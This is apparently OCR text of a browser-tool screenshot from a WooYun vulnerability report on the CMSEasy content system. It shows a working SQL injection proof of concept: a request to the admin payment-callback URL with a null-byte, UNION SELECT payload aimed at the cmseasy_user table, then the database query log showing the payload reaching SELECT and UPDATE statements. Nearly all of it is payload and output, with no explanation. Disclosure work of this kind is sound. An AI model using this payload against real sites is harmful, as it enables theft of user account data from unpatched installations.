 Load URL
Split URL
Execute
http://127.0.0.1/cmseasy/index.php/admin/?case=archive&act=respond&code=alipay&trade_status=WAIT_SELLER_SEND_GOODS
-
+
Enable Post data Enable Referrer
Post data
out_trade_no=aa%00' union select 1,2,3,4,5,6,7,8,9,10,11,12,13 from cmseasy_user#&subject=0
-
+
SELECT * FROM `cmseasy_settings` WHERE `tag`='table-fieldset' ORDER BY 1 desc limit 1SELECT * FROM
`cmseasy_user` WHERE userid>0 ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_archive` WHERE state IS NULL or
state<>'-1' ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_user` WHERE `userid`='1' ORDER BY 1 desc limit
1SELECT * FROM `cmseasy_p_orders` WHERE `id`='aa\\' union select 1,2,3,4,5,6,7,8,9,1,11,12,13 from
cmseasy_user#' ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_archive` WHERE `aid`='3' and (state IS NULL or
state<>'-1') ORDER BY 1 desc limit 1UPDATE `cmseasy_p_orders` SET `id`= 'aa\\' union select
1,2,3,4,5,6,7,8,9,1,11,12,13 from cmseasy_user#',`status`= '4' WHERE aa\\' union select
1,2,3,4,5,6,7,8,9,1,11,12,13 from cmseasy_user#改变订单状态出错，请联系管理员
www.wooyun.org